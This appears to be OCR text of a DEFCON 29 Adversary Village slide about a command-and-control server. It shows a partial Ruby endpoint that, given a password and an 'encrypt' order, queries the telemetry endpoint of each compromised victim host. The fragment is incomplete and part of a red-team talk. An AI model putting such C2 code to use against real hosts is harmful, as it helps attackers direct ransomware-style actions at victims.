 Introduction
Server
🤖 Our last endpoint allows us to connect
back to a compromised host (using its leaked
information as a connection string), query
the telemetry endpoint and issue a custom
command. This command requires a
password in order to identify the C2 and
avoid anyone else from issuing orders.
57 #Command Endpoints
58 post ('/order') {
59 @order = params[:order]
60 @password = params[:password]
61 if @password.to_s == command_password
62 if @order.to_s == "encrypt"
63 puts "Sending 'encrypt' order to all...".light_red
64 victim_address.each do |x,y|
65 puts "Attempting to encrypt ##{x} (#{y})...".light_yellow
66 begin
67 puts "\tFetching http://#{y}/telemetry...".light_blue
68 uri = URI.parse("http://#{y}/telemetry")
69 response = Net::HTTP.get_response(uri)
70 rescue => e
71 puts "Failed to query #{y}: #{e}.".light_red
72 ""
73 end
74 ""
75 end
76 end
77 else
78 puts "Invalid Command Password supplied.".
79 ""
80 end
81 }
ADVERSARY
VILLAGE
DEFCON 29
| Everything is a C2 if you're brave enough